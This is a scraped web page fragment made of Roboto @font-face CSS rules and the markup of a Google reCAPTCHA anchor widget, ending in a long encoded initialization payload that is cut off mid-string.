  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="zFgSLuswdkLg7XGoKoxceg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="zFgSLuswdkLg7XGoKoxceg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zFgSLuswdkLg7XGoKoxceg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wqvDrMKYwpPDnsKDbylzwqZ/P8O8wqXDjsKaFMKuHsKGw4J1w5lFwrDDukXCr8K+A34WflPDuWvColQ+Z0ZXRnfDsS7Dv1zDmMOxRgYOcMKZwqfDn1HDiBHDhcK6wq7Cs8OJwoJXw598EWrDtHnCsSDDsTXDsxnCi8OhEsKiWcKsw6bDtGkVXGDCqcOcwoRuw6toRSfCvyU/HQZuw6t/FyBVw4ouw6jDjsOJwodjWMKVwqtnN1xfQ37DrMKMEMO1RMOtbB93wqB+A8KNTmhDwrgYw7slw7TDr8OnwrcyYCbDtMKQw4TDsxNAH3VcccKFH13DoMKMwrBdYsKGX3sJGsOFaMOewo0AEnw5dMOGXnzDkhTCmMKKw7DCh8OndMODwrIQw7fDicKVBC/[base64]/fMOzb8OSFn3DpcOnTyjDoExzXGPDlcKKPsO8wrETPmAxVsOBScK3wrQ6bsKPw6HDlEM9Ag/Cug9LwqY3wr/Ck1jDoBdUw6RMwq7CiVDCvMKbV8KKwprCojRAwo3Dmk5uZ8KzbE4aw4lIw5QEw45Bwr9YQcOxKMOzVMOWbcOSIMOAw6XDkk3CoFjCqMKtwpnDqcKxS3rDhDMCwonCjMOewqfCl8KLNwF2wo5hwqTDvzoFAcOfw4jCqxELwpxqw5MqRcOqwo/DsmgxTlVPCsKGPcOowo4SAsO0fHbDksKEHsORD8OHwo8MUsOoX8KHw5pHczbCvSnDuSd4w4Vuc0rDr8KxQ8KAwooOQcKAWsKADEbCucOpWsKXw7PCp8KzJk9HwrtJwqfDvGlUwrzDgQxNwp/CpsKAHXFmCSMIQsOfDGvCtCR5UjNOBzTDozvCq8OnIm85w45UCMORLcKwdcO3woJQwq/DulFQBBrCtB9hTTVFw6xLYybCqMO1IFDCiHNHwrQLMyAFw7fDpcOCw4rCgsOew51Uw4bCjgh6wrHDj8O2w6fCrsOBSTVjBMOgfCHCgcKdXsOpLifCvRQuw6/ChcOQw57Dh8Krw4IVcsOwGCHDqsO4w6E1w6XDkBPDqsOPYMO5P8ONUcK2QUt1w5JWC8O/PXHDmsOgRCLCvm7Dvy4/[base64]/w47DiXjCk1bCvC/Dp2xXwojDsMO7w4kWP8Oiw5LCgsODw4waZsKdwrTCicK7SMOhS8OHw7tsMh1qwq/DlkjDsMOkdcOOw4M0wod5MsO+XMOkwq4Rw6wkeT/[base64]/VsKbHsOHw5Acw7bCq8O4w4ZTa8ORUcOvISzCu8O2w7wmw5tVD01gTsKxwroKw40dwqhRLMKWw4kewoVzB8OBCcORw401wpLCjFHCrsK7w53DsMOcDBw7WMO9UDDChcKCwpZZwo/CosOVOsKQwqzClsOLwowJSsKVw7hzSmPDtGo/IsKLw7/DlcOdw6MfZVPDiQnDsMOBf37DjQBER8KBA0jDh8OidcO3N8OOwoVeFMOyw4fDvsO4wqXDjjhpIi/Drhkbw5ZXw50bbsOrwrrDucO3w4hjw4LDoCpew5/[base64]/RMOqw7TDnMKtY8KGwo5swr1Uwr7CgV/[base64]/DisOVw4AtwqrDp8OhM8O5AANbwrbCjQ3DrXENwrXCsD9swrDDvcKySngzHsORDBljdnDDicKBccKowqLDqMODWGsiwp9pCMKmRsO0I8OrP8OMPMOlwpvCp8OwInfCqBUIw7/Cm8KLRsK8w6pZw6nDicO/[base64]/Dq8O0wqRAwpvDsG88HsKQUxxsCMOfdmZXw6cvwokCNsK0WMKpC8OdWsOlGcOww5UZJUHCrMOCwqwEbcKlw5BJwpfCuFfCgsO5w7TCv8K6w5bDicOPw7kFwpRRJcO/wphPVUnDp8OcPsOSwqITwprCl37ClcKNw67DsjvDq8KqPxAgw6HDnwwqWzwOORlAWAp2w6rDhHN7D8OPa8KTLWMBYcKKwqHDj1lCK1/CoygZH3MxUU7DhlPDvjPCojjClsKQA8KWb8K2HMKrJcO5YWEVKD54YsKgD0Yew5DCs8OufsKJwoNAw659w7XDnMOswp8uwrHCvVXCvsO6dMKhwr5uYxUHEWbCs28hXk3DhjfDpjs4wrxOw4fChWNNR8KQDMKuVMKkw7rClWdcNRjCqcOjwp4cw4ALwq/CosKdwp1HdVc3LcKjSsKtwr9cw7BPwosOVsKOw71Qw7l8wpwWw4PDgcKSK8O7XhR2w5rCtsKPG8K3DB7CtMOqw6nDh8KewoEAUMK3wpXCjCDDscOzw7/DlMO1XcO+woPCs8KiNsKrwrHDpcOfbcOGwqtOEcKzwqzCo8OBV8O/UsOZKC7Dp3s3w4xewrLCqMKaO8Ktw6zDkXhLwqLCv8KawpJMRmvChMOLUMKpwqnCpX/Cshg/w4QJwqECw4lQJQLDl0YKwoPCp8K5YMKHE1fCk8KywoY4w7zDvndowrB8Oi3Ct2/DgmJSwoIDwpxtw4EdTH7CkMKGw4EXYjk7W3QkQFM2Y8OgX18Vw4V1wqjCr8KowqM/LkN9wr4CfSoow4jDi8OkelHCn1wnDMKWc2F+ScOgw4/[base64]/Dh8Kjw6fCg8KpMCFtw4XDqcO7N1zCscOnwpnCv8Oow6zCqsKsw4wSw4LDlsOWZsOresOTGw/DnGrCgMKlXA3ClcOKwoHDh8OnD0E7GX8mw5dRwqAPw6JRwpdzKGzCjnTDiD3DgzwHfsOLCjk8wpAIwp7Dki/CicOXwq5lVMKPTyPDuEPCmcKFC2/Cg2/DqTMZb8Opcn8NbVTDncO7w4ATwq02T8Kuw5zCmWzDg8OZw4U0wrTCsnjDixA+ayLCl3wWA8KnG8OlecOmT8K3GcO3WkzDgsKKB8Ovw7fDqsK0BsKXw5ljWy/CoVbCknvCksOdwqh1d3TDgTzDmXktwpofw58Aw5lPPzZLwplvaMOdw4d8w7dBH2/[base64]/DtMKbdsKnU8KYw4txw5fDqRB8w4LDvMOnw7vDrkXChMOJbMKIAF8OH2oKfRZiw5BwRMKMOsOww7PCp8Ocw53DvhLDr8K8JjPCpnrCmsOiwpxmPzgHwr9Qwo9Hw4/CncO4w5/[base64]/DqV7DvivDh8Okwr/CunnDr8KGIMO4fgnDlsO+e8KpHkxWSMKcIsOTw4TCjcOqRcK8wrbCksKuR8OzwrpZw6LDlsK6w5VKL0TCn8O+w4l+RsOnXm3DusOhLlvDs1IXKsORIkrCqgtNVsKnD8OYT8OwV0M5Ak4iw7/CjgECwpJOccONw7XDjsOcwq5Owq9+wovCvsOrHMOvw7pMewTDqsORIcOfwpQNwo4dw4jDrsOhwqIWwprDl8K8w6Nhw7rDhsKwwo/CusOjw7tHDl3Dl8OGW8O0wrHDnVBvwoLDpW5Sw4gcw4MmJMKbw4Y+w4gpw5HCgxFcwrjDh8Ocb1rCrRNRAQU8wq1iPsKMAFddw4Jqw57DhMObD8KnRsOBRx/DoMK7YRTCgcKaJFISQcOiw7bDgSnDkS8TIsKSYGXDicKxPB0zYsOXw6rDl8O0HB5vwqfDmznDncOGwoPCpcOXwo8nwrjCtkUiw5ZVw5t3w70DKS7Cp8K4w7ptw7tfRFgIwqhHPMOnw77CjjoDGsKQZ8KvGMOlw6rDn8OWWsOgJMKnw6DCnQ/[base64]/[base64]/CsSJBworDmsKYFMOSNx3Cp8Oww5cMM8KWw6TDhx8JwrU8EsOSCMOBw4jDmcKJLsKvw418EsOUZ8KbOT0vwo7Do1fCsTHDuDfDmE3Cqh0+Z2YnTxF+wqXDpsOgwqx8U8KmRcKLw7zCg1/Cv8KMw7M4H8K7ZWx9w4d+w40HLsOpHSwiw412FcKsUcOyUwDDnW99UMOcLmbDtwdfKcOtWsOgwpFTH8OxUsO/dsO/w6NudwIzMB7CoUvCkS3CunZtB1HDrcOxwr/Dh8O1ZjbCtT/[base64]/Du2zCqk1MGyrDqcOFwq7DsTXCtcOPw5Jfw7LCj2EDw5vDvCg/cMKZTHDDtmLDtwDDk3zCt8K3w7AsacKyesK3TMKlYMODwq/CicOIw7d6w7cmw6VISj7DgCjCgcOUPsOAw75Xw6LDt3/CkMO2BmRqCsKVGcOvFkrClsKcPgAwJMOewr9TFHvDhVdMwrcVdcK+Z0Inw5nDiAvDiMOjw4JJEsOWwqPCs3QJw5pVUMOjPhPCkEDDunoFc1vCv8OQw6TDsQcBZ0EbPMKIwrwKwoRYw7HDijAvdj/CikLDk8OLX3HDrMOPwro7w6YQwok2w5t7X8KcYkFcbcOAw7DCs3A5w4TDr8OvwrRpcMKVBsOCw6UNwq/[base64]/bT0bwrg7SUfCl8Knw6wUS8OVw4MxwrvDgcOrw7YZw5XDtA3CpcOJw6Arw4jDqsK6wqpuwocRX8KWZMK5FwNbwqTDnMOaw7TDt3LDoR8twrDDjVwlOMO0I1wTw7tawp1xMS7DvC18w6NewrHCoMKDwoLDnVVyJMO2w5/CkcKHG8OKPcOuw6AGwoXDv8OCe8OAPsOpUMOILWLDsQoXw77DgsKa